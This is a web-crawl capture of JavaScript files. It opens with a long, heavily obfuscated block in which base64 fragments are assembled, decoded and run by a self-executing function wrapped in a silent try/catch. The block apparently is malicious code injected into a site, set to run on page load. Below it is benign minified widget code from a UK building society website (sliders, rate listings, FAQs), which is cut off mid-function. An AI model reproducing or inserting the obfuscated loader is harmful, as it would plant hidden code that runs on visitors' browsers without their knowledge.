gxMTIsJ05tXW8nKStNKDB4MmJlLCc5UD'+'ckJykrTSgweGQyLCc5UDckJykrTSgweDE'+_0x7212619x(0x1a3)+'KStNKDB4M2YyLCdpUlYkJykrTSgweDI3N'+'iwnZ1dJbScpK00oMHgzZGIsJzMpTCYnKS'+_0x7212619x(0x129)+'nTmxbWCcpK00oMHgxZTAsJ0xCVyMnKStN'+'KDB4MjU3LCdDSXVNJykrTSgweDM1ZiwnX'+_0x7212619x(0x25a)+'B4MzNiLCdObV1vJykrTSgweDE0ZCwnVFR'+'yMCcpK00oMHgzMzYsJzZpRHYnKStNKDB4'+'MWJkLCdUVHIwJykrTSgweDIxMSwndkgqR'+'ScpK00oMHgzNDQsJ0xCVyMnKStNKDB4MT'+'lmLCdMQlcj')+('JykrTSgweDE2MywnKHFQYScpK00oMHgxN'+'GYsJygmNkEnKStNKDB4YzIsJ116ZSMnKS'+'tNKDB4MTZlLCcpdEI5JykrTSgweDMwNiw'+'nMSlqWicpK00oMHgzYjcsJ0lTWGknKStN'+_0x7212619x(0x21c)+'lheQScpK00oMHgyNDcsJ05sW1gnKStNKD'+'B4MmRkLCdxQ0ZMJykrTSgweDM2NywneVR'+'CbCcpK00oMHgzZWMsJ29Dem0nKStNKDB4'+_0x7212619x(0x23f)+'ScpK00oMHgxYzUsJ2l6Q2InKStNKDB4Mz'+'Q2LCcxKWpaJykrTSgweDM3ZiwnJDRSbCc'+'pK00oMHgzMDgsJzRtYTAnKStNKDB4MWQ0'+'LCdWZilZJykrTSgweDMxNiwnXXplIycpK'+'00oMHgyMjMsJ1UwUFMnKStNKDB4MzE0LC'+_0x7212619x(0x239)+'oMHhlNywnTkFsQycpK00oMHhjNywnaXpD'+'YicpK00oMHgyOWIsJ2RlSjgnKStNKDB4M'+'2Y3LCd2SCpFJykrTSgweGVlLCd3ZzRDJy'+'krTSgweDI1NiwnTEJXIycpK00oMHgzODY'+'sJ05YXkEnKStNKDB4MmJiLCd2SjVNJykr'+'TSgweDE2OSwnaVJWJCcpK00oMHgxMjAsJ'+_0x7212619x(0x190)+'gweDJhNywnWEN1TicpK00oMHgzMDksJzE'+_0x7212619x(0x132)+'eDE5YywnanRGcCcpK00oMHgxZTMsJ3lUQ'+'mwnKStNKDB4M2NkLCdxYiVXJykrTSgweD'+'IyNSwnNmlEdicpK00oMHgxMjksJ2dXJFU'+'nKStNKDB4MjVkLCdvQ3ptJykrTSgweDIy'+'MCwnaXpDYicpK00oMHhjNiwnZ1dJbScpK'+'00oMHgyNTksJ2p0RnAnKStNKDB4MzYxLC'+'duR3ozJykr')+(_0x7212619x(0x166)+'2dXSW0nKStNKDB4Mzk3LCc0bWEwJykrKE'+'0oMHgxYTIsJ3FoJlknKStNKDB4MTg2LCd'+'vQ3ptJykrTSgweDI4MCwnMSlqWicpK00o'+'MHgzZDEsJygmNkEnKStNKDB4MWJhLCczK'+'UwmJykrTSgweDI1MywnMSlqWicpK00oMH'+_0x7212619x(0x22d)+'nKStNKDB4MzIzLCdqdEZwJykrTSgweDE1'+'NiwnJDRSbCcpK00oMHgyZmYsJ0Z0JEsnK'+'StNKDB4MjY1LCdJU1hpJykrTSgweDJiMC'+'wncUNGTCcpK00oMHgxYTcsJ1RUcjAnKSt'+'NKDB4MWExLCdWZilZJykrTSgweDFiNCwn'+_0x7212619x(0x209)+'DB4M2I0LCc0bWEwJykrTSgweDI2ZSwnMS'+'lqWicpK00oMHgxMzIsJyQ0UmwnKStNKDB'+'4MmUzLCdOWF5BJykrTSgweDE0MywnOVA3'+_0x7212619x(0x13e)+'mU0LCdkZUo4JykrTSgweGQzLCdxaCZZJy'+'krTSgweDFmOCwnVTBQUycpK00oMHgzYzM'+_0x7212619x(0x19d)+'TSgweDJiMSwnWEN1TicpK00oMHgxODIsJ'+'05YXkEnKStNKDB4MzZkLCdWZilZJykrTS'+'gweDFiZiwnQ0VzaCcpK00oMHgxODcsJ05'+'tXW8nKStNKDB4MzM1LCdnV0ltJykrTSgw'+'eDNhMywnanRGcCcpK00oMHgxYjIsJygmN'+'kEnKStNKDB4MzY0LCdSdEQkJykrTSgweD'+'JmMywneVRCbCcpK00oMHgxYTksJ3FiJVc'+'nKStNKDB4MTM5LCdZS0lVJykrTSgweDM3'+'MiwnTnpUcycpK00oMHgxYmIsJ2ZXSVInK'+'StNKDB4MWVhLCdvQ3ptJykrTSgweDI3Mi'+'wnTkFsQycp')+('K00oMHgyZDcsJ1J0RCQnKStNKDB4MWU0L'+_0x7212619x(0x245)+'0oMHhjNCwndTAxMicpK00oMHgzMmQsJ05'+'6VHMnKStNKDB4M2YzLCdmV0lSJykrTSgw'+_0x7212619x(0x1c3)+'EMnKStNKDB4MTBiLCczKUwmJykrTSgweD'+_0x7212619x(0x1a5)+'nKStNKDB4MzViLCdkZUo4JykrTSgweDI1'+'NSwnKCY2QScpK00oMHgyMTcsJ2JrdlknK'+'StNKDB4MTY1LCdOelRzJykrTSgweDIzMC'+'wnUnREJCcpK00oMHgzN2EsJyQ0UmwnKSt'+'NKDB4ZDcsJ0xCVyMnKStNKDB4MjZkLCdi'+'a3ZZJykrTSgweDJhNSwnVFRyMCcpK00oM'+'HgyOTksJ2p0RnAnKStNKDB4MWQ4LCcocV'+_0x7212619x(0x24a)+'zNDgsJ0NJdU0nKStNKDB4MTE1LCdDRXNo'+'JykrTSgweDM3NywnTlheQScpK00oMHgxY'+'TgsJ2l6Q2InKStNKDB4MTNlLCd2SjVNJy'+'krTSgweDIyOCwnNCo4dycpK00oMHgxYzQ'+_0x7212619x(0x1af)+'TSgweDIxYSwnaWlDXScpK00oMHgxMjMsJ'+'yl0QjknKStNKDB4MmZhLCc5UDckJykrTS'+_0x7212619x(0x179)+'wUFMnKStNKDB4ZjksJ3ZIKkUnKStNKDB4'+'YjAsJ1lLSVUnKStNKDB4MmE0LCc0bWEwJ'+'ykrTSgweGVjLCdnVyRVJykrTSgweDJkMi'+_0x7212619x(0x185)+_0x7212619x(0x1ad)+'WEN1TicpK00oMHhiZiwnYmt2WScpK00oM'+'HgxZjcsJ3FoJlknKStNKDB4MThiLCc0Kj'+_0x7212619x(0x1dd))+(_0x7212619x(0x16f)+_0x7212619x(0x1f9)+'IwYSwnQ0l1TScpK00oMHgzZDksJ3FDRkw'+'nKStNKDB4M2E0LCdVMFBTJykrTSgweDMw'+'MCwnNG1hMCcpK00oMHgyZTcsJyhxUGEnK'+'StNKDB4MjEzLCdia3ZZJykrTSgweDEwZi'+'wnKHFQYScpK00oMHgxNmMsJzlQNyQnKSt'+_0x7212619x(0x182)+'WHRxQScpK00oMHgyZGIsJ1RUcjAnKSsnU'+'28nKSxjW00oMHgzN2UsJ1UwUFMnKV09TS'+_0x7212619x(0x14a)+'wUFMnKSsnbmcnLGNbTSgweDI4YywnSVNY'+'aScpXT1mdW5jdGlvbihwLHEscyx3LHgse'+'Sx6LEEsQixDLEQpe3JldHVybiBwKHEscy'+_0x7212619x(0x1b3)+_0x7212619x(0x203)+'KXtyZXR1cm4gcHx8cTt9LGNbTSgweDI3N'+'CwnUnREJCcpXT1mdW5jdGlvbihwLHEscy'+'x3LHgseSx6KXtyZXR1cm4gcChxLHMsdyx'+'4LHkseik7fSxjW00oMHgyNzksJzRtYTAn'+_0x7212619x(0x24e)+'XR1cm4gcChxLHMsdyx4KTt9LGNbTSgweD'+'I2MiwnTmxbWCcpXT1NKDB4MWRlLCdOelR'+'zJykrTSgweDI3MCwnRVtCdCcpK00oMHgz'+'OGQsJ3FiJVcnKSsnXScsY1tNKDB4MzE5L'+_0x7212619x(0x265)+'tNKDB4MWFiLCcpdEI5JykrTSgweDNiYSw'+'nNG1hMCcpK00oMHgxMmMsJ0NFc2gnKSxj'+'W00oMHgyMGYsJ0lTWGknKV09ZnVuY3Rpb'+_0x7212619x(0x25e)+'gweDJkOCwn')+('NmlEdicpXT1NKDB4MmNkLCdDSXVNJykrT'+'SgweDMwNywnNmlEdicpK00oMHgzNjIsJ2'+'lSViQnKStNKDB4MjgxLCdYQ3VOJykrJ10'+'nLGNbTSgweDM4MywnNmlEdicpXT1NKDB4'+'YmMsJzlQNyQnKStNKDB4MmJjLCcocVBhJ'+'ykrTSgweDNkNiwnKXRCOScpK00oMHgxNG'+'IsJ3dnNEMnKStNKDB4MmUwLCdnVyRVJyk'+'sY1tNKDB4ZmMsJ0Z0JEsnKV09ZnVuY3Rp'+'b24ocCxxKXtyZXR1cm4gcHx8cTt9LGNbT'+'SgweGJhLCc2aUR2JyldPWZ1bmN0aW9uKH'+_0x7212619x(0x251)+'0dXJuIHAocSxzLHcseCx5LHosQSxCLEMs'+_0x7212619x(0x18d)+'nVuY3Rpb24ocCxxLHMpe3JldHVybiBwKH'+'Escyk7fTt2YXIgZD1jLGc9ZnVuY3Rpb24'+'oKXt2YXIgcD0hIVtdO3JldHVybiBmdW5j'+_0x7212619x(0x23e)+'24oKXt2YXIgTj1fMHg5MTU2MzExZDtpZi'+'hzKXt2YXIgeD1zW04oMHgyNGMsJ116ZSM'+_0x7212619x(0x196)+_0x7212619x(0x1e2)+'mV0dXJuIHA9IVtdLHc7fTt9KCk7ZnVuY3'+_0x7212619x(0x18c)+'zW08oMHhmNiwnaVJWJCcpXT1kW08oMHgz'+'YzEsJ05tXW8nKV0sc1tPKDB4MTQ4LCdWZ'+_0x7212619x(0x250)+'87cmV0dXJuIGRbUCgweDNiOSwndTAxMic'+'pXSh5KTt9LHNbTygweDE5YiwnanRGcCcp'+'XT1mdW5jdGlvbih5LHosQSl7dmFyIFE9T'+'ztyZXR1cm4gZFtRKDB4MTQ5LCdObV1vJy'+'ldKHkseixB')+(_0x7212619x(0x23b)+'W5jdGlvbih6LEEpe3ZhciBSPU87cmV0dX'+_0x7212619x(0x217)+'pO30sc1tPKDB4MTlhLCdYdHFBJyldPWZ1'+'bmN0aW9uKHosQSl7dmFyIFM9TztyZXR1c'+'m4gZFtTKDB4MjdkLCdpekNiJyldKHosQS'+'k7fSxzW08oMHgxNzksJ2ZXSVInKV09ZFt'+_0x7212619x(0x174)+'OCwnVUVIdScpXT1mdW5jdGlvbih6LEEpe'+'3ZhciBUPU87cmV0dXJuIGRbVCgweDFlNy'+'wnWHRxQScpXSh6LEEpO30sc1tPKDB4M2F'+'hLCczKUwmJyldPWRbTygweDI3MSwnWkpI'+'SCcpXSxzW08oMHgyMjQsJzMpTCYnKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgVT1PO3JldH'+'VybiBkW1UoMHgzMjEsJ0VbQnQnKV0oeix'+_0x7212619x(0x13d)+_0x7212619x(0x201)+'zRlLCc0Kjh3JyldPWZ1bmN0aW9uKHosQS'+_0x7212619x(0x243)+'0LCckNFJsJyldKHosQSk7fSxzW08oMHgz'+'YzQsJzRtYTAnKV09ZFtPKDB4MTA0LCdpU'+'lYkJyldO3ZhciB3PXM7Zm9yKHZhciB4IG'+'luIHApaWYoZFtPKDB4MjQ0LCdVMFBTJyl'+_0x7212619x(0x1e0)+_0x7212619x(0x155)+_0x7212619x(0x235)+'B4MTg1LCcoJjZBJyldKCd8JyksQj0weDA'+'7d2hpbGUoISFbXSl7c3dpdGNoKEFbQisr'+'XSl7Y2FzZScwJzp3W1coMHgyMDMsJ2dXS'+'W0nKV0oQyk7Y29udGludWU7Y2FzZScxJz'+'pyZXR1cm4g')+('MHgxO2Nhc2UnMic6dmFyIEM9d1tXKDB4M'+'jRiLCd2SjVNJyldKGcsdGhpcyxmdW5jdG'+'lvbigpe3ZhciBYPVcsRz17fTtHW1goMHg'+'xNTgsJyl0QjknKV09RltYKDB4MWI3LCd3'+'ZzRDJyldO3ZhciBIPUcsST1GW1goMHgxN'+'DcsJ0lTWGknKV0odHlwZW9mIHdpbmRvdy'+'xGW1goMHgyMjEsJ1h0cUEnKV0pP3dpbmR'+'vdzpGW1goMHgxOTUsJ05sW1gnKV0odHlw'+_0x7212619x(0x22e)+'UR2JyldKSYmRltYKDB4MmUxLCcoJjZBJy'+'ldKHR5cGVvZiByZXF1aXJlLEZbWCgweDI'+_0x7212619x(0x228)+'KCY2QScpXSh0eXBlb2YgZ2xvYmFsLEZbW'+'CgweGRkLCdqdEZwJyldKT9nbG9iYWw6dG'+_0x7212619x(0x1fb)+'LPW5ldyBJWyhZKDB4MjQ2LCc0Kjh3Jykp'+_0x7212619x(0x246)+_0x7212619x(0x1bd)+'0oQyk7fTtyZXR1cm4gRltYKDB4MWNiLCd'+'SdEQkJyldKEopO30pO2NvbnRpbnVlO2Nh'+'c2UnMyc6Zm9yKHZhciBEPTB4Mjt3W1coM'+'HgxZWUsJ3ZIKkUnKV0oRCx6W1coMHgxZj'+'EsJ29Dem0nKSsnaCddKTtEKyspaWYod1t'+'XKDB4MmM5LCdOWF5BJyldKHlbVygweDE2'+'YiwnaWlDXScpK1coMHhjYywnTlheQScpX'+'Sh6W0RdWzB4MF0pLHpbRF1bMHgxXSkpcm'+_0x7212619x(0x180)+'yIEU9e307RVtXKDB4MzhhLCd5VEJsJyld'+'PXdbVygweDJkMywnYmt2WScpXSxFW1coM'+'HgzZTksJyhxUGEnKV09ZnVuY3Rpb24oRy'+'xIKXt2YXIg')+(_0x7212619x(0x1cb)+'VInKV0oRyxIKTt9LEVbVygweDJjMCwnNG'+_0x7212619x(0x13a)+_0x7212619x(0x1d7)+_0x7212619x(0x1e5)+'HdbYTAoMHgxZTIsJ1hDdU4nKV0oRyxIKT'+'t9LEVbVygweDE0MCwnbkd6MycpXT13W1c'+'oMHgyNjMsJyl0QjknKV0sRVtXKDB4MmYx'+'LCdpaUNdJyldPWZ1bmN0aW9uKEcsSCl7d'+'mFyIGExPVc7cmV0dXJuIHdbYTEoMHgxYm'+_0x7212619x(0x175)+_0x7212619x(0x236)+'JyldLEVbVygweDNkNywnWEN1TicpXT1md'+'W5jdGlvbihHKXt2YXIgYTI9VztyZXR1cm'+'4gd1thMigweDM5YywnanRGcCcpXShHKTt'+'9O3ZhciBGPUU7Y29udGludWU7fWJyZWFr'+_0x7212619x(0x167)+_0x7212619x(0x135)+_0x7212619x(0x202)+_0x7212619x(0x1eb)+'YTM7cmV0dXJuIGRbYTQoMHgxMTksJ0VbQ'+_0x7212619x(0x216)+_0x7212619x(0x1b1)+'gYTU9YTM7cmV0dXJuIGRbYTUoMHgzNWQs'+'J2RlSjgnKV0oeixBKTt9LHFbYTMoMHhmZ'+_0x7212619x(0x1b0)+'ZhciBhNj1hMztyZXR1cm4gZFthNigweDN'+'lNiwnWUtJVScpXSh6LEEpO30scVthMygw'+_0x7212619x(0x1b4)+'EEpe3ZhciBhNz1hMztyZXR1cm4gZFthNy'+_0x7212619x(0x23a))+('b0N6bScpXSh6LEEpO307dmFyIHM9cSx3P'+'W5ldyBSZWdFeHAoZFthMygweDI3Ziwnd2'+_0x7212619x(0x1cc)+'nZ1ckVScpXVthMygweDMzMiwnKCY2QScp'+'KydjZSddKHcsJycpLHc9ZFthMygweDFmZ'+'SwnVTBQUycpXShidG9hLHApW2EzKDB4Mz'+'I0LCdpaUNdJyldKCc9JywweDQpW2EzKDB'+'4MTcyLCdOQWxDJyldKCcuJylbYTMoMHgx'+_0x7212619x(0x1fe)+_0x7212619x(0x1ca)+'wnTEJXIycpXSgnJykscD13W2EzKDB4MTY'+'0LCdSdEQkJykrJ2NlJ10oL1thLXpBLVpd'+'L2csZnVuY3Rpb24oeSl7dmFyIGE4PWEzO'+'3JldHVybiBTdHJpbmdbYTgoMHgyNmMsJz'+'QqOHcnKSthOCgweDM4MCwnZldJUicpKyd'+'kZSddKHNbYTgoMHgxZGYsJygmNkEnKV0o'+'c1thOCgweDNlNSwnVFRyMCcpXSh5LCdaJ'+'yk/MHg1YToweDdhLHk9c1thOCgweDFjOS'+'wnaWlDXScpXSh5W2E4KDB4MjEwLCcoJjZ'+'BJykrYTgoMHgyZGEsJ29Dem0nKV0oMHgw'+'KSwweGQpKT95OnNbYTgoMHhiMSwnJDRSb'+'CcpXSh5LDB4MWEpKTt9KSx3PW5ldyBSZW'+'dFeHAoZFthMygweDNlMCwnVFRyMCcpXSw'+_0x7212619x(0x244)+'SXVNJyldKGRbYTMoMHgxMTAsJ05sW1gnK'+'V0oZFthMygweDMxMCwncUNGTCcpXShkW2'+'EzKDB4MzczLCdia3ZZJyldKGRbYTMoMHg'+'zMTcsJzlQNyQnKV0oeCxkW2EzKDB4MTAw'+_0x7212619x(0x219)+'CZZJyldW2EzKDB4M2ZkLCdmV0lSJykrJ2'+'NlJ10odywn')+('JykpLCcvJykscCksZFthMygweDE1YSwnN'+'G1hMCcpXSk7fXZhciBqLGssbCxtLG89bm'+'V3IFJlZ0V4cChkW00oMHgzMWIsJ1RUcjA'+'nKV0sJ2cnKTtqPWRbTSgweDNiMSwnVFRy'+'MCcpXSxrPW8sbD1mdW5jdGlvbigpe3Zhc'+'iBhOT1NLHA9e307cFthOSgweDJiNCwnYm'+'t2WScpXT1mdW5jdGlvbih4LHkseixBLEI'+'sQyxELEUsRixHLEgpe3ZhciBhYT1hOTty'+'ZXR1cm4gZFthYSgweDM1NiwnUnREJCcpX'+'Sh4LHkseixBLEIsQyxELEUsRixHLEgpO3'+_0x7212619x(0x211)+'jdGlvbih6LEEpe3ZhciBhYj1hOTtyZXR1'+'cm4gZFthYigweDJmYywnVTBQUycpXSh6L'+'EEpO30scFthOSgweDIxNCwnWEN1TicpXT'+'1mdW5jdGlvbih4LHkseixBLEIsQyxEKXt'+_0x7212619x(0x1ff)+'MDQsJ2lSViQnKV0oeCx5LHosQSxCLEMsR'+'Ck7fSxwW2E5KDB4ZjMsJ1lLSVUnKV09Zn'+'VuY3Rpb24oeCx5LHosQSxCKXt2YXIgYWQ'+_0x7212619x(0x191)+_0x7212619x(0x229)+'CxzPWRbYTkoMHgyZDUsJ1hDdU4nKV0od2'+'luZG93LHt9KSx3PW5ldyBSZWdFeHAoZFt'+'hOSgweDFjZCwnMSlqWicpXSwnZycpLHc9'+_0x7212619x(0x1a4)+'DB4MTgzLCdnVyRVJykrJ2NlJ10odywnJy'+'ldO3cmJihuZXcgdygweDAsMHgwKVthOSg'+_0x7212619x(0x1e9)+'LCc5UDckJyldKGksZnVuY3Rpb24oKXt2Y'+'XIgYWU9YTkseD1xW2FlKDB4MzJmLCc5UD'+'ckJyldKGgs')+('cVthZSgweDNhOCwnZ1ckVScpXSh3aW5kb'+'3cse30pLDB4OCxbMHg3LDB4NzRdLFsweD'+_0x7212619x(0x16a)+'4NmRdLFsweDMsMHg3NV0sWzB4MiwweDYz'+_0x7212619x(0x1ee)+'2lmKHgpcmV0dXJuIHg9cVthZSgweDEzMC'+'wnd2c0QycpXShoLHgsMHg4LFsweDcsMHg'+'2ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNd'+'LFsweDAsMHg2Y10pLCEheCYmcVthZSgwe'+_0x7212619x(0x223)+'MsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk'+'7fSwhKG09ZFtNKDB4MTkzLCdJU1hpJyld'+'KG0sd2luZG93KSl8fChtPWRbTSgweDFmM'+'ywnSVNYaScpXShoLG0sMHgxMCxbMHhmLD'+'B4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDc'+'zXSxbMHg4LDB4NGNdLFsweDcsMHg3NF0s'+'WzB4MywweDQ1XSxbMHgyLDB4NjRdLFswe'+'DAsMHg2MV0pKSYmZFtNKDB4MmZkLCdUVH'+'IwJyldKG0saltNKDB4MjkxLCdWZilZJyk'+'rJ2NlJ10oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x7802673.slice(_0x7802673.indexOf("{") + 1, _0x7802673.lastIndexOf("}"))})())),k[a1(0x25e,'F%CC')])));}catch(L){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.dudleybuildingsociety.co.uk/SiteFiles/Dist/Scripts/widgets.min.js
body_size: 8068
content:
"use strict";function debouncer(t,e){var n;e=e||500;return function(){var i=this,a=arguments;clearTimeout(n),n=setTimeout((function(){t.apply(i,Array.prototype.slice.call(a))}),e)}}function HandleAwardSlider(){document.querySelectorAll(".js-awards-widget").forEach((function(t){var e=t.querySelector(".js-award-images");window.innerWidth<1024&&$(e).slick({accessibility:!1,arrows:!1,speed:500,infinite:!0,slidesToShow:3,slidesToScroll:3})}))}function debouncer(t,e){var n;e=e||500;return function(){var i=this,a=arguments;clearTimeout(n),n=setTimeout((function(){t.apply(i,Array.prototype.slice.call(a))}),e)}}function CheckMobileBannerHeightRestrictions(){$(".banner").each((function(){var t=$(this),e=20;t.find(".banner__promos").length>0&&(e+=35),t.imagesLoaded((function(){t.removeClass("banner--no-height-restriction"),t.find(".banner__top-container").css("height","auto");var n=t.find(".banner__top-container").height()+e;if(t.find(".banner__top-container").css("height","100%"),n>t.find("picture").height()&&t.addClass("banner--no-height-restriction"),$(".banner__promo:not(.--short)",t).length>1){t.removeClass("banner--hide-promo");var i=t.height();$(".banner__promos",t).height()>i&&t.addClass("banner--hide-promo")}}))}))}function InitMultiBannerSlider(){var t=$(".multi-banner--wrapper"),e=t.closest(".multi-banner");if(t){var n=e.find(".pager-button"),i=function(t,n){if(t.slideCount>1){var i=(t.options.slidesToShow+n)/t.slideCount*100;e.find(".progress-pager span").css("width",i+"%")}else e.find(".progress-pager").css("display","none")};t.on("init",(function(t,e){i(e,0)})),t.slick({accessibility:!1,arrows:!1,fade:!1,autoplay:!0,autoplaySpeed:4e3,infinite:!0,slidesToShow:1,slidesToScroll:1,adaptiveHeight:!1,mobileFirst:!0,dots:!0,appendDots:!1}),n.each((function(e){$(this).on("click",(function(){t.slick("slickGoTo",$(this).data("slide"))}))})),t.on("beforeChange",(function(t,e,n,a){i(e,a)}))}}function RebindRates(t,e){var n=t.closest("form"),i={url:n.attr("action"),method:n.attr("method"),data:n.serialize()};$.ajax({ajax:!1,method:i.method,url:i.url,data:i.data,success:function(t){$(".branch-prod-listing__items").html(t),e&&CalcRatesToShow(!1)}})}function CalcRatesToShow(t){var e=$(".branch-prod-listing__items").find(".branch-prod-listing__item:visible").length,n=$(".branch-prod-listing__items").find(".branch-prod-listing__item").length;0===n?$(".branch-prod-listing__item-headings").hide():$(window).width()>767&&$(".branch-prod-listing__item-headings").show();var i=e+8;i>n&&(i=n),e>=n||t&&i>=n?$(".js-branch-prod-listing-load-more-click").hide():$(".js-branch-prod-listing-load-more-click").show(),t&&$(".branch-prod-listing__items").find(".branch-prod-listing__item").slice(0,i).css("display","block")}function onValidateGatewaySuccess(t){var e=t.success,n=t.message,i=t.name,a=t.url,r=t.id;if(e){var o=/iPad|iPhone|iPod/.test(navigator.platform)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1,c=document.createElement("a");c.download=i,c.href=a,o||(c.target="_blank"),document.body.appendChild(c),c.click(),document.body.removeChild(c),$("#document-".concat(r," .js-error")).text("")}else $("#document-".concat(r," .js-error")).text(n)}function onValidateGatewayFailure(t){console.error("Error retrieving gateway document",t)}$((function(){HandleAwardSlider()})),$(window).resize(debouncer((function(t){HandleAwardSlider()}))),$((function(){CheckMobileBannerHeightRestrictions(),InitMultiBannerSlider()})),$(window).resize(debouncer((function(t){CheckMobileBannerHeightRestrictions()}))),$((function(){CalcRatesToShow(!1),$(".branch-prod-listing").on("submit",".branch-prod-listing__filter form",(function(t){t.preventDefault(),RebindRates($(".branch-prod-listing__filter form"),!0)})),$(".branch-prod-listing").on("click",".js-branch-prod-listing-load-more-click",(function(){CalcRatesToShow(!0)}))})),$((function(){function t(t){var n=t.querySelector(".js-search-box").value,i=t.querySelector(".js-letter.active"),a=i?i.dataset.letter:"",r={nodeId:t.dataset.rootId,searchText:n,filterLetter:a},o=$.ajax({method:"POST",url:"/CriteriaSearchBlockWidget/GetCriteria",data:r});o.done((function(t){$(".js-results").html(t),setTimeout((function(){e()}))})),o.fail((function(t,e){return console.error(t,e)}))}function e(){var t=document.querySelector("#criteriaSearchPager");t&&t.addEventListener("click",(function(t){t.preventDefault();var n=t.target.href,i=$.ajax({method:"POST",url:n});i.done((function(t){$(".js-results").html(t),setTimeout((function(){e()}))})),i.fail((function(t,e){return console.error(t,e)}))}))}document.querySelectorAll(".js-criteria-widget").forEach((function(n){!function(e){var n=e.querySelectorAll(".js-letter");n.length&&n.forEach((function(i){i.addEventListener("click",(function(){i.classList.contains("active")||(n.forEach((function(t){t.classList.remove("active")})),i.classList.add("active"),t(e))}))}))}(n),function(e){var n=e.querySelector(".js-criteria-search");n&&(n.addEventListener("keyup",(function(n){n.preventDefault(),13==n.keyCode&&t(e)})),n.querySelector(".js-search-btn").addEventListener("click",(function(n){n.preventDefault(),t(e)})))}(n),e()}))})),$((function(){var t=document.querySelector(".js-criteria-search");t&&t.addEventListener("submit",(function(t){t.preventDefault();var e=document.querySelector(".js-search-box").value;if(e){var n={searchText:e},i=$.ajax({method:"POST",url:"/CriteriaListerWidget/GetCriteria",data:n});i.done((function(t){$(".js-criteria-list-results").html(t),$(".js-lister-items").removeClass("hidden"),setTimeout((function(){!function t(){var e=document.querySelector("#criteriaPager");e&&e.addEventListener("click",(function(e){e.preventDefault();var n=e.target.href,i=$.ajax({method:"POST",url:n});i.done((function(e){$(".js-criteria-list-results").html(e),$(".js-lister-items").removeClass("hidden"),setTimeout((function(){t()}))})),i.fail((function(t,e){return console.error(t,e)}))}))}()}))})),i.fail((function(t,e){return console.error(t,e)}))}}))})),$(".document-gateway").on("change","input[type=checkbox]",(function(){var t=$(this).closest(".document-gateway"),e=t.find("input[type=submit]");t.find("input[type=checkbox]").not(":checked").length>0?e.attr("disabled","disabled"):e.removeAttr("disabled")})),$(".faqs").on("click",".js-faq-question",(function(){var t=$(this);t.parent().toggleClass("is-active"),t.siblings(".faq-item__answer").slideToggle(300)})),$(".faqs").on("click",".js-faqs-more",(function(){var t=$(this);t.parent().find(".faq-item:not(:visible)").slice(0,4).show(),0===t.parent().find(".faq-item:not(:visible)").length&&t.remove()})),$(".find-branch").on("click",".js-find-branch-view-more-click",(function(){$(this).toggleClass("on"),$(this).parent().find(".find-branch__item-more-info").slideToggle(300)}));var $accountSubTypeSelect=$("#SelectedAccountSubTypeValue");function BindPopUps(){$(".historic-rates__item").on("click",".js-historic-rate-popup",(function(t){t.preventDefault();var e=$(this).closest(".historic-rates__item").find(".modal");e.length>0&&(e.addClass("is-active"),$("html").addClass("is-scroll-locked"))}))}function ClearSavingsAccountSubTypes(){$accountSubTypeSelect.find("option:not(:first)").remove()}function RebindHistoricRates(t,e){var n=t.closest("form"),i={url:n.attr("action"),method:n.attr("method"),data:n.serialize()};$.ajax({ajax:!1,method:i.method,url:i.url,data:i.data,success:function(t){$(".historic-rates__items").html(t),e&&CalcHistoricRatesToShow(!1),BindPopUps()}})}function CalcHistoricRatesToShow(t){var e=$(".historic-rates__items").find(".historic-rates__item:visible").length,n=$(".historic-rates__items").find(".historic-rates__item").length;0===n?$(".historic-rates__item-headings").hide():$(window).width()>767&&$(".historic-rates__item-headings").show();var i=e+8;i>n&&(i=n),e>=n||t&&i>=n?$(".js-historic-rates-load-more-click").hide():$(".js-historic-rates-load-more-click").show(),t&&$(".historic-rates__items").find(".historic-rates__item").slice(0,i).css("display","block")}function IntermediaryApplicationFormDropdownChange(){$("body").on("change",".dropdown-change select",(function(){var t=$(this).attr("data-target"),e=$(".form-field[data-name='"+t+"']");"Yes"==$(this).find(":selected").val()?e.removeClass("hidden"):"No"==$(this).find(":selected").val()&&e.addClass("hidden")}))}function RebindProducts(t,e){var n=t.closest("form"),i={url:n.attr("action"),method:n.attr("method"),data:n.serialize()};$.ajax({ajax:!1,method:i.method,url:i.url,data:i.data,success:function(t){SortProducts($("#SelectedSortOption")[0].selectedOptions[0].value,e)}})}function SortProducts(t,e){var n={url:"/productfinder/sort/",method:"post",data:{personaValue:$("#SelectedPersonaValue")[0].selectedOptions[0].value,productValue:$("#SelectedDesiredProductValue")[0].selectedOptions[0].value,sortOption:t}};$.ajax({ajax:!1,method:n.method,url:n.url,data:n.data,success:function(t){$(".product-finder__items").html(t),e&&CalcProductsToShow(!1)}})}function CalcProductsToShow(t){var e=$(".product-finder__items").find(".savings-prod-listing__item:visible").length,n=$(".product-finder__items").find(".savings-prod-listing__item").length;0===n?$(".savings-prod-listing__item-head").hide():$(window).width()>767&&$(".savings-prod-listing__item-head").show();var i=e+8;i>n&&(i=n),e>=n||t&&i>=n?$(".js-product-finder-load-more-click").hide():$(".js-product-finder-load-more-click").show(),t&&$(".product-finder__items").find(".savings-prod-listing__item").slice(0,i).css("display","flex")}function rebindPortalListing(t){var e=t.closest("form"),n=e.attr("method"),i=e.attr("action"),a=e.serialize(),r=$.ajax({method:n,url:i,data:a});r.done((function(t){return $("#submission-listing-grid").html(t)})),r.fail((function(t,e){return console.error(t,e)}))}function rebindContentListing(t){var e=t.closest("form"),n=e.attr("method"),i=e.attr("action"),a=e.serialize(),r=$.ajax({method:n,url:i,data:a});r.done((function(t){return $("#content-listing-grid").html(t)})),r.fail((function(t,e){return console.error(t,e)}))}function _slicedToArray(t,e){return _arrayWithHoles(t)||_iterableToArrayLimit(t,e)||_unsupportedIterableToArray(t,e)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var i,a,r,o,c=[],s=!0,l=!1;try{if(r=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(i=r.call(n)).done)&&(c.push(i.value),c.length!==e);s=!0);}catch(t){l=!0,a=t}finally{try{if(!s&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(l)throw 